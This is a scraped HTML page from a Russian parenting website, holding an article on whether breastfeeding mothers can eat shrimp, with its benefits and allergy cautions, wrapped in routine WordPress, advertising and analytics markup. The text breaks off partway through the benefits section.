

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html
body_size: 25340
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="UTF-8"><meta name="description" content="Сайт о детях до года" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Можно ли креветки при грудном вскармливании?</title><link rel="icon" href="/favicon.ico" type="image/x-icon"><link rel="shortcut icon" href="http://ogrudnichke.ru/favicon.ico"><link rel="alternate" type="application/rss+xml" title="RSS" href="http://feeds.feedburner.com/ogrudnichke"><link rel="pingback" href="http://ogrudnichke.ru/xmlrpc.php"><meta name="2ed99cddcd7296a8f78c1a184f8d08fc" content=""><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ --><meta name="description" content="Креветки – полезный морепродукт, который обогатит рацион кормящей мамы полезными веществами. Однако креветки могут вызывать аллергию, поэтому надо наблюдать за малышом" /><link rel="canonical" href="https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="ogrudnichke" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html#article","isPartOf":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html"},"author":{"name":"ogrudnichke","@id":"https://ogrudnichke.ru/#/schema/person/ccf7b1ee0e26442711fe1e1c1f231758"},"headline":"Разрешено ли женщине, которая кормит грудью новорожденного кушать креветки? Правила выбора продукта и введения в рацион","datePublished":"2017-12-30T21:05:15+00:00","mainEntityOfPage":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html"},"wordCount":1164,"commentCount":0,"publisher":{"@id":"https://ogrudnichke.ru/#/schema/person/ccf7b1ee0e26442711fe1e1c1f231758"},"image":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html#primaryimage"},"thumbnailUrl":"https://ogrudnichke.ru/wp-content/uploads/2017/12/Can-Pregnant-Women-Eat-Shrimp.jpg","articleSection":["Грудное вскармливание"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html","url":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html","name":"Можно ли креветки при грудном вскармливании?","isPartOf":{"@id":"https://ogrudnichke.ru/#website"},"primaryImageOfPage":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html#primaryimage"},"image":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html#primaryimage"},"thumbnailUrl":"https://ogrudnichke.ru/wp-content/uploads/2017/12/Can-Pregnant-Women-Eat-Shrimp.jpg","datePublished":"2017-12-30T21:05:15+00:00","description":"Креветки – полезный морепродукт, который обогатит рацион кормящей мамы полезными веществами. Однако креветки могут вызывать аллергию, поэтому надо наблюдать за малышом","breadcrumb":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html#primaryimage","url":"https://ogrudnichke.ru/wp-content/uploads/2017/12/Can-Pregnant-Women-Eat-Shrimp.jpg","contentUrl":"https://ogrudnichke.ru/wp-content/uploads/2017/12/Can-Pregnant-Women-Eat-Shrimp.jpg","width":500,"height":333,"caption":"креветки для мам"},{"@type":"BreadcrumbList","@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-krevetki-pri-grudnom-vskarmlivanii.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ogrudnichke.ru/"},{"@type":"ListItem","position":2,"name":"Разрешено ли женщине, которая кормит грудью новорожденного кушать креветки? Правила выбора продукта и введения в рацион"}]},{"@type":"WebSite","@id":"https://ogrudnichke.ru/#website","url":"https://ogrudnichke.ru/","name":"Все о грудничке","description":"Все о грудничке – проект для молодых родителей, здесь собрана вся информация о лечении, кормлении, развитии и уходе за ребенком до года.","publisher":{"@id":"https://ogrudnichke.ru/#/schema/person/ccf7b1ee0e26442711fe1e1c1f231758"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ogrudnichke.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://ogrudnichke.ru/#/schema/person/ccf7b1ee0e26442711fe1e1c1f231758","name":"ogrudnichke","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ogrudnichke.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9750d584ba6b3ffa7457cec5a17ff5ae85b3158b4e2729f7109a98069670939e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9750d584ba6b3ffa7457cec5a17ff5ae85b3158b4e2729f7109a98069670939e?s=96&d=mm&r=g","caption":"ogrudnichke"},"logo":{"@id":"https://ogrudnichke.ru/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//cdn.sendpulse.com' /><link rel='dns-prefetch' href='//vk.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='dashicons-css' href='https://ogrudnichke.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontAwesome-css' href='https://ogrudnichke.ru/wp-content/themes/template/libs/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://ogrudnichke.ru/wp-content/themes/template/libs/bootstrap/bootstrap-grid-3.3.1.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-fonts-css' href='https://ogrudnichke.ru/wp-content/themes/template/css/fonts.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-main-css' href='https://ogrudnichke.ru/wp-content/themes/template/css/main.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-media-css' href='https://ogrudnichke.ru/wp-content/themes/template/css/media.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='stylesheet_url-css' href='https://ogrudnichke.ru/wp-content/themes/template/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ogrudnichke.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://ogrudnichke.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' /> <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.8.3" id="jquery-core-js"></script> <script type="text/javascript" src="//cdn.sendpulse.com/28edd3380a1c17cf65b137fe96516659/js/push/62abfa29c7ecbf2b9a4dd719b4c5e188_0.js?ver=6.8.3" id="sendpulse-js"></script> <link rel="https://api.w.org/" href="https://ogrudnichke.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogrudnichke.ru/wp-json/wp/v2/posts/7101" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogrudnichke.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogrudnichke.ru%2Fgrudnoe-vskarmlivanie%2Fmozhno-li-krevetki-pri-grudnom-vskarmlivanii.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogrudnichke.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogrudnichke.ru%2Fgrudnoe-vskarmlivanie%2Fmozhno-li-krevetki-pri-grudnom-vskarmlivanii.html&#038;format=xml" /> <script data-ad-client="ca-pub-8886792281514236" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96430895, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/96430895" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript"><!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//--></script> <script async src="https://statika.mpsuadv.ru/scripts/7900.js"></script> <meta name="yandex-verification" content="1675ce44a1bb4e0e" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://ogrudnichke.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <meta name="yandex-verification" content="fd4b2cfcfa70c685" /><meta name="bb51129dec5cc56986df0ebe9c87c69c" content=""> <!-- SAPE RTB JS --> <script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/422/2/146422.js"
    type="text/javascript"></script> <!-- SAPE RTB END --></head><body> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37491274-2', 'auto');
  ga('send', 'pageview');</script> <div class="bg"><header><div class="container"><div class="row"><div class="col-md-4 col-sm-8"><div class="logo"> <a href="/"><img src="/wp-content/themes/template/img/logotype.png" alt="Главная страница" /></a></div></div><div class="col-md-4"></div><div class="col-md-4 col-sm-4"><div class="search"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://ogrudnichke.ru/search','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по ogrudnichke.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':false,'searchid':2220185,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'поиск по сайту','input_placeholderColor':'#000000','input_borderColor':'#ffcc99'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220185"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style> <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> </div></div></div></div> <!--<form class="search-main" action="https://ogrudnichke.ru/" method="get"> <input class="search-txt" type="text" name="s" id="s" value="" /> <input class="search-btn" type="image" src="https://ogrudnichke.ru/wp-content/themes/template/img/search.png" /></form> --></header><div class="container"><div class="row"><div class="col-md-12"><nav class="maian_mnu clearfix"> <button class="main_mnu_button hidden-md hidden-lg hidden-sm"><i class="fa fa-bars"></i></button><ul><li><a href="http://ogrudnichke.ru/prikorm">Прикорм</a></li><li><a href="http://ogrudnichke.ru/zdorove">Здоровье</a></li><li><a href="http://ogrudnichke.ru/lechenie">Лечение</a></li><li><a href="http://ogrudnichke.ru/razvitie">Развитие</a></li><li><a href="http://ogrudnichke.ru/uhod">Уход</a></li><li><a href="http://ogrudnichke.ru/grudnoe-vskarmlivanie">Грудное вскармливание</a></li><li><a href="http://ogrudnichke.ru/iskusstvennoe-vskarmlivanie">Искусственное вскармливание</a></li></ul> <!--<div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://ogrudnichke.ru/prikorm">Прикорм</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://ogrudnichke.ru/zdorove">Здоровье</a></li><li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://ogrudnichke.ru/lechenie">Лечение</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://ogrudnichke.ru/razvitie">Развитие</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://ogrudnichke.ru/uhod">Уход</a></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4270"><a href="https://ogrudnichke.ru/grudnoe-vskarmlivanie">Грудное вскармливание</a></li><li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://ogrudnichke.ru/iskusstvennoe-vskarmlivanie">Искусственное вскармливание</a></li></ul></div>--></nav></div></div></div><div class="container"><div class="row"><div class="col-md-12"><div class="breadcrumb"> <!-- Breadcrumb NavXT 7.4.1 --> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Все о грудничке." href="https://ogrudnichke.ru" class="home">Все о грудничке</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Грудное вскармливание" href="https://ogrudnichke.ru/grudnoe-vskarmlivanie" class="taxonomy category">Грудное вскармливание</a></span> &gt; <span typeof="v:Breadcrumb"></span></div></div></div></div><div class="container"><div class="row"><div class="col-md-8"><div class="content-sb"><article><div class="wrap"><h1 class="title">Разрешено ли женщине, которая кормит грудью новорожденного кушать креветки? Правила выбора продукта и введения в рацион</h1><p style="font-size: 10px;">Опубликовано: 31.12.2017</p><div class="content_single"><div class="flat_pm_start"></div><p>Женщина при лактации не должна жестко ограничивать себя в выборе продуктов, ведь чем разнообразней и полнее ее рацион, тем вкуснее и питательней молоко. Особое место занимают креветки при грудном вскармливании. С одной стороны креветки крайне полезны, с другой – могут вызвать аллергию, как у мамы, так и у ребенка.<span id="more-7101"></span></p><p>Морепродукты стали привычной пищей для многих женщин, которые ценят их за вкус и пищевую ценность. Педиатры имеют различное мнение по вопросу, можно ли кормящим мамам креветки? Взгляды сильно отличаются: от полного запрета на морепродукты до разумного включения их в рацион небольшими дозами.</p><div class="imageborder"><div class="first-single-img"><img decoding="async" src="https://ogrudnichke.ru/wp-content/uploads/2017/12/Can-Pregnant-Women-Eat-Shrimp.jpg" alt="Разрешено ли женщине, которая кормит грудью новорожденного кушать креветки? Правила выбора продукта и введения в рацион"></div><!--noindex--><div class="table-of-content"><div class="table-of-content__title">Содержание</div><ul id='с_menu' class='contents'><li><a href="#h2_1">Польза креветок</a></li><li><a href="#h2_2">Вред, противопоказания к употреблению</a></li><li><a href="#h2_3">Как выбрать самый качественный продукт?</a></li><li><a href="#h2_4">Как вводить в рацион?</a></li><li><a href="#h2_5">Можно ли кушать в первый месяц жизни ребенка?</a></li><li><a href="#h2_6">Норма потребления</a></li><li><a href="#h2_7">Как правильно отваривать?</a></li><li><a href="#h2_8">Рецепты с креветками для кормящих</a></li></ul></div><!--/noindex--></div><div class="cb"></div><h2 id="h2_1">Польза креветок</h2><p>Ценность морепродуктов по достоинству оценена диетологами – уникальная комбинация полезных веществ делает их незаменимыми в любом рационе. Креветки не только вкусны, но и содержат:</p><ul><li>железо, которое нужно организму для нормального клеточного питания;</li><li>цинк, необходимый для правильного клеточного воспроизводства, стабилизирует генную структуру клеток, способствует росту всех тканей организма;</li><li>йод, без которого невозможно нормальное развитие мозга и нервной системы ребенка, формирование его интеллекта, его нехватка вызывает снижение иммунитета;</li><li>жирные кислоты, нужные для воспроизводства клеток;</li><li>сера, которая способствует укреплению суставов и сосудов, участвует в метаболических процессах;</li><li>витамины А, Е, отвечающие за уровень иммунитета, состояние волос и кожи;</li><li>витамин С, который усиливает обменные процессы в организме, а также его иммунною защиту;</li><li>магний – который нужен для нормального функционирования нервной системы;</li><li>фосфор, калий, медь, кальций и прочие ценные вещества</li></ul><p>Включение морских рачков в рацион женщины во время грудного вскармливания позволяет ей;</p><ul><li>сохранять работоспособность;</li><li>улучшать состояние кожи и волос;</li><li>укрепить иммунитет;</li><li>замедлить старение;</li><li>улучшить гормональный фон организма;</li><li>предупредить развитие анемии.</li></ul><blockquote><p>Ценное, обогащенное йодом питание позволяет щитовидной железе 